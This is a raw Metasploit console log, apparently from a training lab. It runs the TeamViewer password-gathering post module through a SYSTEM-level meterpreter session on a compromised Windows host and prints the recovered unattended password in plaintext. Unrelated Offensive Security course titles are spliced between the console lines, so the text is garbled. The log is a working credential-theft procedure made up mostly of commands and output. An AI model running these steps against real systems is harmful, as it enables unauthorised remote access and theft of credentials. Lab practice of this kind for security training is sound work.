 msf5 post(multi/manage/shell_to_meterpreter) > use post/windows/gather/credentials/teamviewer_passwords
msf5 post(windows/gather/credentials/teamviewer_passwords) > options
Advanced Web Attacks and Exploitation (AWAE) Advanced Attack Simulation
Module options (post/windows/gather/credentials/teamviewer_passwords):
Kali Linux Revealed Book OSCE Offensive Security Wireless Attacks (WiFu) Application Security Assessment
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Cracking the Perimeter (CTP)
WINDOW_TITLE TeamViewer no Specify a title for getting the window handle, e.g. TeamViewer
msf5 post(windows/gather/credentials/teamviewer_passwords) > sessions
Metasploit Unleashed (MSFU)
Active sessions
===============
KLCP Free Kali Linux Training
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.11.4.248:4444 -> 10.10.239.58:49198 (10.10.239.58)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PEPEGAENERGY-01 10.11.4.248:4433 -> 10.10.239.58:49199 (10.10.239.58)
msf5 post(windows/gather/credentials/teamviewer_passwords) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on PEPEGAENERGY-01
[+] Found Unattended Password: RedBullEnergyBad
[+] Passwords stored in: /home/kali/.msf4/loot/20200506154429_default_10.10.239.58_host.teamviewer__396582.txt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process
[*] Post module execution completed